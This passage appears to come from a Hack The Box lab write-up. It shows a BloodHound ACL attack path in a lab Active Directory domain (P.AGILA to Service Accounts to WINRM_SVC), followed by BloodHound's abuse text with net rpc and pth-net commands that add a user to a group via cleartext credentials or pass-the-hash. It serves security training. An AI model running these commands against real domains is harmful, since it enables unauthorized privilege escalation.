 P.AGILA@FLUFFY.HTB

MemberOf

SERVICE ACCOUNT MANAGERS@FLUFFY.HTB

GenericAll

SERVICE ACCOUNTS@FLUFFY.HTB

GenericWrite

WINRM_SVC@FLUFFY.HTB

− GenericAll

Is ACL: TRUE

Is Inherited: FALSE

Last Seen by BloodHound:
2025-07-15 16:23 GMT+2 (GMT+0200)

+ General

+ Windows Abuse

− Linux Abuse

Full control of a group allows you to directly modify group membership of the group.

Use samba's net tool to add the user to the target group. The credentials can be supplied in cleartext or prompted interactively if omitted from the command line:

net rpc group addmem "TargetGroup" "TargetUser" -U "DOMAIN"/"ControlledUser"%"Password" -S "DomainController"

It can also be done with pass-the-hash using pth-toolkit's net tool. If the LM hash is not known, use 'ffffffffffffffffffffffffffffffff'.

pth-net rpc group addmem "TargetGroup" "TargetUser" -U "DOMAIN"/"ControlledUser"%"LMhash":"NThash" -S "DomainController"

Finally, verify that the user was successfully added to the group:

net rpc group members "TargetGroup" -U "DOMAIN"/"ControlledUser"%"Password" -S "DomainController"